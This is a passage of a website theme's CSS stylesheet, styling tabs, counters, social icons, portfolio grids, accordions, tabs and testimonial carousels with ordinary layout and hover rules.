  left: -30px;
  height: 100%;
  top: 2px;
}

/* Tab Links */
.krth-tab-links {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
}
.krth-tab-links li a {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #232323;
  padding: 20px 25px;
  display: block;
  border-bottom: 1px solid #e8e8e8;
  background: #fff;
}
.krth-tab-links li a:hover {background-color: #fafafa;}
.krth-tab-links li:last-child a {border-bottom: none;}
.krth-tab-links li a.btl-view-all {
  color: #131d33;
}
.btl-view-all:after {
  content: '\f0da';
  font-family: 'FontAwesome';
  color: #131d33;
  font-size: 16px;
  padding-left: 8px;
  position: relative;
  top: 1px;
}

/* Counter */
.krth-counter-one {
  font-family: 'Roboto Slab', serif;
  text-align: center;
  margin: 40px 0 30px;
  display: inline-block;
}
.counter-values {
  position: relative;
  margin-bottom: 6px;
}
.counter-values .cvalues {
  font-size: 38px;
  letter-spacing: 0.5px;
  font-weight: bold;
  display: inline-block;
  color: #232323;
}
.counter-values .cvalue-in {
  position: absolute;
  top: 6px;
  padding-left: 5px;
  display: inline-block;
  font-size: 20px;
  color: #232323;
}
.counter-label {
  font-size: 16px;
  letter-spacing: 0.3px;
}

/* Counter Two */
.krth-counter-two {
  font-family: 'Roboto Slab', serif;
  float: left;
  width: 100%;
  border-bottom: 1px solid #eee;
  padding: 20px 25px 10px 0;
}
.krth-counter-two .counter-values {
  float: left;
}
.krth-counter-two .counter-values .cvalues,
.krth-counter-two .counter-values .cvalue-in {
  color: #232323;
  font-size: 20px;
  position: relative;
  top: 0;
  padding-left: 0;
  font-weight: normal;
}
.krth-counter-two .counter-values .cvalue-in {padding-left: 8px;}
.krth-counter-two .counter-label {
  font-family: "Raleway", sans-serif;
  font-size: 15px;
  color: #555;
  letter-spacing: 0.3px;
  float: right;
  margin-top: 4px;
}

/* Single Image Zoom */
.single-image-zoom {overflow: hidden;}
.single-image-zoom img {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single-image-zoom:hover img {
  -webkit-transform: scale(1.07);
  -ms-transform: scale(1.07);
  -o-transform: scale(1.07);
  transform: scale(1.07);
}

/* Social Icons */
.krth-social {
  list-style: none;
  padding: 0;
  margin: 0;
}
.krth-social li {
  display: inline-block;
  padding: 0 5px;
}
.krth-social li a {
  color: #777;
  font-size: 15px;
  letter-spacing: 0.3px;
}
.krth-social li a:hover {
  color: #999;
}

/* Social Icons Two */
.krth-social-two {
  padding: 0;
  margin: 0;
  list-style: none;
}
.krth-social-two li {
  float: left;
  margin: 10px 5px 0 0;
}
.krth-social-two li:last-child {margin-right: 0;}
.krth-social-two li a {
  font-size: 16px;
  color: #222327;
  width: 34px;
  height: 34px;
  line-height: 34px;
  display: block;
  text-align: center;
  background: rgba(255,255,255,0.2);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-social-two li a:hover {
  background: rgba(255,255,255,0.3);
}

/* Portfolio Carousel */
.bpw-portfolio-carousel {margin: 50px 0 30px;}
/* Controls */
.bpw-portfolio-carousel .owl-controls {
  position: absolute;
  top: -75px;
  right: 0;
  width: 80px;
}
.bpw-portfolio-carousel .slider-no-current,
.bpw-portfolio-carousel .slider-no-next {display: none;}
.bpw-portfolio-carousel .owl-controls .owl-prev > .current-monials {
  margin-right: 10px;
}
.bpw-portfolio-carousel .owl-controls .owl-prev > .current-monials,
.bpw-portfolio-carousel .owl-controls .owl-next > .next-monials {
  border: 2px solid #e8e8e8;
  width: 35px;
  height: 35px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  float: left;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.bpw-portfolio-carousel .owl-controls .owl-prev > .current-monials:before,
.bpw-portfolio-carousel .owl-controls .owl-next > .next-monials:before {
  content: '\f104';
  font-family: 'FontAwesome';
  color: #888;
  font-size: 18px;
}
.bpw-portfolio-carousel .owl-controls .owl-next > .next-monials:before {
  content: '\f105';
}

/* Isotope Portfolio */
.krth-portfolios.bpw-style-one,
.krth-portfolios.bpw-style-two {
  float: left;
  width: 100%;
}

/* Two Column With Gutter */
.bpw-col-2 .grid-sizer,
.bpw-col-2 .krth-portfolio-item {width: 49%;margin-bottom: 25px;}
.bpw-col-2 .gutter-sizer {width: 2%;}
.bpw-no-gutter.bpw-col-2 .grid-sizer,
.bpw-no-gutter.bpw-col-2 .krth-portfolio-item {width: 50%;margin: 0;}
.bpw-no-gutter.bpw-col-2 .gutter-sizer {width: 0;}
/* Three Column With Gutter */
.bpw-col-3 .grid-sizer,
.bpw-col-3 .krth-portfolio-item {width: 31.96%;margin-bottom: 25px;}
.bpw-col-3 .gutter-sizer {width: 2.1%;}
.bpw-no-gutter.bpw-col-3 .grid-sizer,
.bpw-no-gutter.bpw-col-3 .krth-portfolio-item {width: 33.3333%;margin: 0;}
.bpw-no-gutter.bpw-col-3 .gutter-sizer {width: 0;}
/* Four Column With Gutter */
.bpw-col-4 .grid-sizer,
.bpw-col-4 .krth-portfolio-item {width: 23.89%;margin-bottom: 18px;}
.bpw-col-4 .gutter-sizer {width: 1.5%;}
.bpw-no-gutter.bpw-col-4 .grid-sizer,
.bpw-no-gutter.bpw-col-4 .krth-portfolio-item {width: 25%;margin: 0;}
.bpw-no-gutter.bpw-col-4 .gutter-sizer {width: 0;}
/* Five Column With Gutter */
.bpw-col-5 .grid-sizer,
.bpw-col-5 .krth-portfolio-item {width: 18.8%;margin-bottom: 18px;}
.bpw-col-5 .gutter-sizer {width: 1.5%;}
.bpw-no-gutter.bpw-col-5 .grid-sizer,
.bpw-no-gutter.bpw-col-5 .krth-portfolio-item {width: 20%;margin: 0;}
.bpw-no-gutter.bpw-col-5 .gutter-sizer {width: 0;}

.krth-portfolio-item {
  position: relative;
  float: left;
}
.bpw-style-one .krth-portfolio-item .bpw-content {
  position: absolute;
  top: 50%;left: 0;
  width: 100%;
  display: block;
  color: #fff;
  text-align: center;

  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.bpw-style-one .krth-portfolio-item .bpw-content-overlay,
.bpw-style-two .krth-portfolio-item .bpw-content-overlay {
  position: absolute;
  top: 0;left: 0;
  height: 100%;
  width: 100%;
  background: rgba(19,29,51,0.9);
}
.bpw-style-one .krth-portfolio-item .bpw-content,
.bpw-style-one .krth-portfolio-item .bpw-content-overlay {
  opacity: 0;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);

  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.bpw-style-one .krth-portfolio-item:hover .bpw-content,
.bpw-style-one .krth-portfolio-item:hover .bpw-content-overlay {
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.bpw-style-one .krth-portfolio-item .bpw-content .bpw-heading,
.bpw-style-one .krth-portfolio-item .bpw-content .bpw-btn {
  position: relative;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.bpw-style-one .krth-portfolio-item .bpw-content .bpw-heading {
  top: -10px;
}
.bpw-style-one .krth-portfolio-item .bpw-content .bpw-btn {
  bottom: -10px;
}
.bpw-style-one .krth-portfolio-item:hover .bpw-content .bpw-heading {
  top: 0;
}
.bpw-style-one .krth-portfolio-item:hover .bpw-content .bpw-btn {
  bottom: 0;
}
.bpw-style-one .bpw-content .bpw-heading,
.bpw-col-5.bpw-normal-size.bpw-style-one .bpw-content .bpw-heading {
  color: #fff;
  font-weight: bold;
  letter-spacing: 0.3px;
  font-size: 18px;
  margin: 0 0 10px;
  padding: 0 15px;
}
.bpw-style-one .bpw-content .bpw-btn,
.bpw-col-5.bpw-normal-size.bpw-style-one .bpw-content .bpw-btn {
  font-size: 11px;
  font-weight: bold;
  color: #232323;
  background-color: #fa9928;
  padding: 10px 18px;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.3px;
}
.bpw-col-4.bpw-style-one .bpw-content .bpw-heading,
.bpw-col-5.bpw-style-one .bpw-content .bpw-heading {font-size: 15px;font-weight: normal;}
.bpw-col-5.bpw-style-one .bpw-content .bpw-btn {font-size: 12px;font-weight: bold;padding: 6px 10px;}
.bpw-style-one .bpw-featured-img img,
.bpw-style-two .bpw-featured-img img {max-width: 100.5% !important;width: 100.5%;}

/* Border Radius in Portfolio Item Style One */
.bpw-style-one,
.bpw-style-one .bpw-featured-img img,
.bpw-style-one .bpw-content-overlay,
.bpw-style-one .bpw-content .bpw-btn,
.bpw-style-two .krth-portfolio-item {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.bpw-no-gutter.bpw-style-one,
.bpw-no-gutter.bpw-style-one .bpw-featured-img img,
.bpw-no-gutter.bpw-style-one .bpw-content-overlay,
.bpw-no-gutter.bpw-style-two .krth-portfolio-item {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}

/* Portfolio Style Two - Specific */
.bpw-style-two .bpw-featured-img {position: relative;text-align: left;}
.bpw-style-two .bpw-featured-img,
.bpw-style-two .bpw-featured-img img,
.bpw-style-two .bpw-featured-img .bpw-content-overlay {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.bpw-style-two .krth-portfolio-item {
  background: #fff;
  text-align: center;
  overflow: hidden;
}
.bpw-style-two .krth-portfolio-item .bpw-content {
  border: 1px solid #f0f0f0;
  border-top: none;
  padding: 25px 20px 30px;

  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;

  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  -o-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.bpw-style-two .krth-portfolio-item:hover .bpw-content {
  border-color: #fa9928;
  background: #fa9928;
}
.bpw-style-two .krth-portfolio-item:hover .bpw-content .bpw-heading,
.bpw-style-two .krth-portfolio-item:hover .bpw-content .bpw-category {color: #fff;}
.bpw-style-two .bpw-content .bpw-heading {
  font-size: 16px;
  color: #232323;
  font-weight: bold;
  display: block;
  margin: 0 0 2px;
}
.bpw-style-two .bpw-content .bpw-category {
  color: #777;
  letter-spacing: 0.3px;
}

.bpw-no-gutter.bpw-style-two {margin: 0 auto 40px;}
.bpw-no-gutter.bpw-style-two .bpw-featured-img,
.bpw-no-gutter.bpw-style-two .bpw-featured-img img,
.bpw-no-gutter.bpw-style-two .bpw-featured-img .bpw-content-overlay,
.bpw-no-gutter.bpw-style-two .krth-portfolio-item .bpw-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.bpw-no-gutter.bpw-style-two .krth-portfolio-item {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #f8f8f8;
}
.bpw-no-gutter.bpw-style-two .krth-portfolio-item .bpw-content {border: none;}

.bpw-col-5.bpw-style-two .bpw-content .bpw-heading {font-size: 14px;font-weight: bold;}
.bpw-col-5.bpw-style-two .bpw-content .bpw-category {font-size: 13px;font-weight: bold;}
.bpw-col-5.bpw-style-two .bpw-content {padding: 20px 10px 20px;}
.bpw-style-two .bpw-content .bpw-category:hover {color: #232323;}
.bpw-style-two .bpw-content .bpw-category:after {content: ', ';}
.bpw-style-two .bpw-content .bpw-category:last-child:after {content: none;}
.bpw-style-two .krth-portfolio-item .bpw-content-overlay {
  background: rgba(19,29,51,0.7);
  color: #fff;
  height: 100%;

  opacity: 0;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);

  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.bpw-style-two .krth-portfolio-item:hover .bpw-content-overlay {
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.bpw-style-two .bpw-content-overlay .bpw-plus-icon {
  width: 20px;
  height: 20px;
  display: inline-block;
  position: relative;
  right: 0;left: 0;
  margin: 0 auto;
}
.bpw-style-two .krth-portfolio-item .bpw-content-overlay .bpw-plus-icon {
  position: absolute;
  top: 50%;
  font-size: 32px;

  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.bpw-style-two .bpw-content-overlay .bpw-plus-icon:before,
.bpw-style-two .bpw-content-overlay .bpw-plus-icon:after {
  content: '';
  position: absolute;
  top: 9px;left: 0;
  background: white;
  width: 20px;
  height: 2px;
  display: inline-block;
  margin: 0 auto;
}
.bpw-style-two .bpw-content-overlay .bpw-plus-icon:after {
  width: 2px;
  height: 20px;
  top: 0;
  left: 9px;
}

/* Filter Option */
.bpw-filter {
  font-size: 15px;
  margin: 20px 0 35px;
  float: left;
  width: 100%;
}
.bpw-filter li {padding-right: 22px;}
.bpw-filter li:last-child {padding-right: 0;}
.bpw-filter li .btn-active:after {
  content: '';
  background: #fa9928;
  width: 100%;
  height: 2px;
  display: block;
  margin: 1px 0 0;
}
.bpw-filter a {color: #888;float: left;text-transform: capitalize;}
.bpw-filter .btn-active,
.bpw-filter a:hover {
  color: #232323;
}

/* Project Details */
.krth-project-details {
  border: 1px solid #eee;
  margin: 35px 0 15px;
}
.bpd-header {
  background-color: #f9f9f9;
  border-bottom: 1px solid #eee;
  padding: 35px 38px;
}
.bpd-header .bpd-heading {
  padding: 0 0 10px;
  margin: 0;
  font-size: 18px;
  border-bottom: 1px solid #efefef;
}
.krth-project-details ul {
  margin: 20px 0 0;
  color: #555;
  font-size: 15px;
}
.krth-project-details ul a {color: #555;}
.krth-project-details ul li {
  float: left;
  width: 100%;
  padding: 7px 0;
}
.krth-project-details ul li:last-child {padding: 7px 0;}
.krth-project-details strong {
  color: #232323;
  font-weight: normal;
}
.krth-project-details .bpd-content {
  padding: 35px 38px;
}
.bpd-content h4 {
  margin: 0;
}
.bpd-content hr {margin: 12px 0 20px;}

.sngl-port-cnt {position: relative;z-index: 0;}
.single-portfolio .krth-content-area p {
  font-size: 15px;
  line-height: 1.6;
  display: inline-block;
  width: 100%;
  color: #777;
}
.krth-portfolio-next-prev {
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 0;
  overflow: hidden;
  height: 60px;
  top: 50%;
}
.krth-portfolio-next {
  float: right;
}
.krth-portfolio-next .krth-port-nav-nm,
.krth-portfolio-prev .krth-port-nav-nm {
  background: rgba(0,0,0,0.2);
  height: 60px;
  width: 28px;
  display: inline-block;
  line-height: 60px;
  font-size: 24px;
  color: #fff;
  text-align: center;

  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.krth-portfolio-next:hover .krth-port-nav-nm,
.krth-portfolio-prev:hover .krth-port-nav-nm {background-color: #131d33;}
.krth-portfolio-prev .krth-port-nav-nm {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  position: absolute;
  left: 0;
}
.krth-portfolio-prev .krth-port-nav-hm,
.krth-portfolio-next .krth-port-nav-hm {
  position: absolute;
  left: -100%;
  top: 0;
  height: 60px;
  display: inline-block;
  line-height: 60px;
  color: #fff;
  background-color: #131d33;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  padding: 0 15px 0 10px;
  z-index: 1;

  -webkit-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;

  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.krth-portfolio-next .krth-port-nav-hm {
  left: auto;right: -100%;
  padding: 0 10px 0 15px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.krth-portfolio-prev:hover .krth-port-nav-hm {left: 0 !important;}
.krth-portfolio-next:hover .krth-port-nav-hm {right: 0 !important;}
.krth-portfolio-next .krth-port-nav-hm i,
.krth-portfolio-prev .krth-port-nav-hm i {position: relative;top: 3px;font-size: 24px;}
.krth-portfolio-next .krth-port-nav-hm i {padding-left: 19px;}
.krth-portfolio-prev .krth-port-nav-hm i {padding-right: 19px;}
.krth-portfolio-next i {padding-left: 4px;}
.krth-portfolio-prev i {padding-right: 4px;}

/* Accordion */
.krth-panel-one {
  margin: 45px 0;
}
.panel-group .panel {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.panel {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
}
.krth-panel-one .panel-default > .panel-heading {
  font-family: 'Roboto Slab', serif;
  color: #232323;
  font-size: 16px;
  background-color: transparent;
  border: none;
  padding: 0;
  position: relative;
}
.krth-panel-one .panel-default > .panel-heading a:before {
  content: '\f0da';
  color: #bbb;
  background: #f4f4f4;
  font-family: 'FontAwesome';
  font-size: 16px;
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  margin-right: 17px;
}
.krth-panel-one .panel-default > .panel-heading.accordion-active a:before {
  content: '\f0d7';
  color: #fff;
  background: #fa9928;
}
.krth-panel-one .panel-default > .panel-heading.accordion-active a:after {
  content: '';
  position: absolute;
  bottom: 10px;
  left: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 10px solid #fa9928;
}
.panel-group .panel-heading + .panel-collapse > .list-group,
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .panel-body p {
  border: none;
  padding: 0;
  font-size: 15px;
  letter-spacing: 0.3px;
}
.panel-group .panel-heading + .panel-collapse > .panel-body ul {
  padding: 0;
  margin: 5px 0;
  float: left;
  width: 100%;
  list-style: none;
  letter-spacing: 0.3px;
}
.panel-group .panel-heading + .panel-collapse > .panel-body ul li {
  display: block;
  margin-bottom: 10px;
  position: relative;
  padding-left: 15px;
}
.panel-group .panel-heading + .panel-collapse > .panel-body ul li:before {
  content: '';
  width: 7px;
  height: 7px;
  border: 1px solid #aaa;
  display: inline-block;
  background: transparent;
  position: absolute;
  left: 0;
  top: 8px;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-panel-one .panel-collapse {
  padding-left: 50px;
}
.krth-panel-one .panel-title {
  margin-bottom: 20px;
  display: inline-block;
}
.panel-title:hover,
.panel-title:focus {
  color: #232323;
}
.panel-title i {padding-right: 10px;}
.panel-group .panel + .panel {
  margin-top: 15px;
}
.panel-body > .wpb_content_element {margin-bottom: 15px;}

/* Accordion Two */
.krth-panel-two {
  margin: 20px 0;
  display: inline-block;
  width: 100%;
}
.krth-panel-two .panel-default {
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-panel-two .panel-heading {
  padding: 0;
  background: transparent;
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #555;
  position: relative;
}
.krth-panel-two .panel-heading a {
  padding: 13px 25px;
  display: block;
}
.krth-panel-two .panel-heading:after {
  content: '\f107';
  font-family: 'FontAwesome';
  font-size: 22px;
  color: #fa9928;
  position: absolute;
  right: 16px;
  top: 8px;
}
.krth-panel-two .panel-heading.accordion-active:after {content: '\f106';}
.krth-panel-two .panel-heading.accordion-active {
  background-color: #fcfcfc;
  border-bottom: 1px solid #e5e5e5;
}
.krth-panel-two.panel-group .panel-heading + .panel-collapse > .panel-body {
  padding: 20px 25px 15px;
}

/* Accordion Three */
.krth-panel-three {
  float: left;
  width: 100%;
}
.krth-panel-three.panel-group .panel + .panel {margin: 0;}
.krth-panel-three .panel {
  float: left;
  width: 100%;
  border-bottom: 1px solid #eee;
}
.krth-panel-three .panel-default > .panel-heading {
  background: transparent;
  padding: 0;
  float: left;
  width: 100%;
}
.krth-panel-three .panel-collapse {
  float: left;
  width: 100%;
}
.krth-panel-three .panel-collapse .panel-body,
.krth-panel-three.panel-group .panel-heading + .panel-collapse > .panel-body {padding: 0 0 15px;}
.krth-panel-three .panel-title {
  position: relative;
  float: left;
  width: 100%;
  padding: 15px 0;
}
.krth-panel-three .panel-title strong {
  display: block;
  font-size: 16px;
  font-weight: bold;
  color: #232323;
  letter-spacing: 0.3px;
  margin-bottom: 3px;

  -webkit-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
}
.krth-panel-three .panel-title:hover strong {
  color: #fa9928;
}
.krth-panel-three .panel-title span {
  display: block;
  color: #777;
  letter-spacing: 0.3px;
  font-size: 14px;
}
.krth-panel-three .panel-title:before,
.krth-panel-three .panel-title:after {
  content: '';
  position: absolute;
  top: 37px;
  right: 20px;
  width: 16px;
  height: 2px;
  display: inline-block;
  background: #aaa;
}
.krth-panel-three .panel-title:after {
  height: 16px;
  width: 2px;
  top: 30px;
  right: 27px;
}
.krth-panel-three .accordion-active .panel-title:after {
  content: none;
}

/* Tabs */
.nav-tabs {
  border: none;
  border-bottom: 1px solid #e8e8e8;
}
.nav-tabs > li > a {
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: #232323;
  position: relative;
  border: none;
  padding: 18px 15px;
  margin-right: 15px;

  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.nav-tabs > li > a i {padding-right: 10px;}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
  border: none;
  border-bottom: 1px solid #e8e8e8;
}
.nav-tabs > li.active > a:after {
  content: '';
  position: absolute;
  left: 0;bottom: 0;
  width: 100%;
  height: 4px;
  display: block;
  background-color: #fa9928;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus,
.nav-tabs > li > a:hover {
  background: transparent;
}
.tab-pane {
  padding: 30px 0;
}

/* Tabs Two */
.nav-tabs-two {
  float: left;
  width: 100%;
  margin: 30px 0;
}
.nav-tabs-two .nav-tabs {
  border: 1px solid #eee;
  float: left;
}
.nav-tabs-two .nav-tabs > li > a {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  border-right: 1px solid #eee;
  padding: 14px 35px;
  margin: 0;
  letter-spacing: 0.3px;
  text-transform: none;
  font-weight: normal;
}
.nav-tabs-two .nav-tabs > li:last-child > a {border-right: none;}
.nav-tabs-two .nav-tabs > li.active > a {
  background-color: #131d33;
  color: #fff;
}
.nav-tabs-two .nav-tabs > li.active > a,
.nav-tabs-two .nav-tabs > li.active > a:focus,
.nav-tabs-two .nav-tabs > li.active > a:hover,
.nav-tabs-two .nav-tabs > li:last-child.active > a,
.nav-tabs-two .nav-tabs > li:last-child.active > a:focus,
.nav-tabs-two .nav-tabs > li:last-child.active > a:hover {
  border: none;
  border-right: 1px solid #131d33;
}
.nav-tabs-two .nav-tabs > li.active > a:after {content: none;}
.nav-tabs-two .tab-content {
  float: left;
  width: 100%;
  border: 1px solid #eee;
  margin: -1px 0 0;
  padding: 25px 35px;
}
.nav-tabs-two .tab-content > .tab-pane {
  float: left;
  padding: 0;
}
.krth-list-icon {
  margin: 12px 0 10px;
  padding: 0 0 0 35px;
}
.krth-list-icon li {
  color: #777;
}
.krth-list-icon h5 {
  font-size: 16px;
  margin: 0 0 10px;
  font-family: "Raleway", sans-serif;
}

/* Tabs Three Unique */
.nav-tabs-three.nav-tabs-two .nav-tabs > li > a {
  padding: 14px 25px;
  font-size: 14px;
  color: #232323;
  border-color: #e8e8e8;
}
.nav-tabs-three.nav-tabs-two .tab-content,
.nav-tabs-three.nav-tabs-two .nav-tabs {border-color: #e8e8e8;}
.nav-tabs-three.nav-tabs-two .nav-tabs > li.active > a {
  color: #232323;
  border-bottom: 1px solid #e8e8e8;
  border-color: #e8e8e8;
  background-color: #fcfcfc;
}
.nav-tabs-two .nav-tabs > li.active > a,
.nav-tabs-two .nav-tabs > li.active > a:focus,
.nav-tabs-two .nav-tabs > li.active > a:hover {border-color: #e8e8e8;}
.nav-tabs-two .nav-tabs > li.active:last-child > a,
.nav-tabs-two .nav-tabs > li.active:last-child > a:focus,
.nav-tabs-two .nav-tabs > li.active:last-child > a:hover {
  border-right: none;
  border-bottom: 1px solid #e8e8e8;
}

/* Testimonials */
.krth-testimonials {
  float: left;
  width: 100%;
  margin: 30px 0 0;
  position: relative;
}
.krth-testimonial {
  float: left;
  width: 100%;
  margin: 0 0 30px;
}
.krth-testimonial .testi-content {
  float: left;
  width: 100%;
  position: relative;
  padding: 40px;
  background-color: #fff;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 2px 5px 2px rgba(0,0,0,0.04);
  box-shadow: 0 2px 5px 2px rgba(0,0,0,0.04);
  margin-bottom: 20px;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.krth-testimonial .testi-content:after {
  content: '';
  position: absolute;
  bottom: -11px;
  left: 82px;
  width: 17px;
  height: 12px;
  display: block;
  background: url(../images/testimonial-arrow-down.png) no-repeat;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .krth-testimonial .testi-content:after {
    background: url(../images/testimonial-arrow-down@2x.png) no-repeat;
    background-size: 17px 12px;
    bottom: -12px;
  }
}
.krth-testimonial .testi-content p {
  margin: 10px 0;
  line-height: 1.8;
}
.testimonial-heading {
  font-family: 'Roboto Slab', serif;
  font-size: 16px;
  color: #232323;
}
.testi-client {
  padding-left: 65px;
}
.owl-carousel .owl-item img {width: auto;}
.testi-client img {
  width: auto;
  float: left;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.testi-client-info {
  float: left;
  padding: 6px 0 0 25px;
}
.testi-client-info .testi-name {
  font-family: 'Roboto Slab', serif;
  color: #232323;
  font-size: 14px;
  letter-spacing: 0.3px;
  display: block;
}
.testi-client-info .testi-pro {
  font-size: 13px;
  color: #999;
}
/* Testimonial Navigation */
.krth-testimonials .owl-controls {
  position: absolute;
  top: -75px;
  right: 0;
}
.krth-testimonials .owl-controls .owl-prev {margin-right: 5px;}
.krth-testimonials .owl-controls .owl-prev,
.krth-testimonials .owl-controls .owl-next {
  width: 32px;
  height: 32px;
  float: left;
  text-align: center;
  background-color: #fcfcfc;
  border: 1px solid #e8e8e8;
  font-size: 16px;
  color: #888;
  line-height: 29px;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-testimonials .owl-nav > div:hover {
  background-color: #f8f8f8;
}
.krth-testimonials .slider-no-current,
.krth-testimonials .slider-no-next {display: none;}
.krth-testimonials .next-monials:after {
  content: '\f105';
  font-family: 'FontAwesome';
  position: relative;
  left: 1px;
}
.krth-testimonials .current-monials:after {
  content: '\f104';
  font-family: 'FontAwesome';
}

/* Testimonials Two */
.krth-testimonials-two {margin: 45px 0;}
.krth-testimonials-two .krth-testimonial .testi-content {
  background-color: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  margin: 0;
}
.krth-testimonials-two .testimonial-heading {
  color: #232323;
  font-size: 18px;
  margin: 10px 0 2px;
  display: block;
}
.krth-testimonials-two .krth-testimonial .testi-content:after {
  content: none;
}
.krth-testimonials-two .krth-testimonial .testi-client {
  float: left;
  padding: 0;
}
.krth-testimonials-two .testi-client img {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.krth-testimonials-round.krth-testimonials-two .testi-client img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-testimonials-two .krth-testimonial .testi-client {
  float: left;
  width: 42%;
}
.krth-testimonials-two .krth-testimonial .testi-content {
  float: left;
  width: 58%;
}
.krth-testimonials-two .krth-testimonial .testi-client-info {padding: 6px 0 0;}
.krth-testimonials-two .testi-client-info .testi-name,
